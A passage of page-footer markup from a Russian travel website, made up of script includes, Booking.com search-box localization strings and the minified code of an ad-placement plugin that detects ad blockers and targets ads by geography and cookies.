</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"https:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var 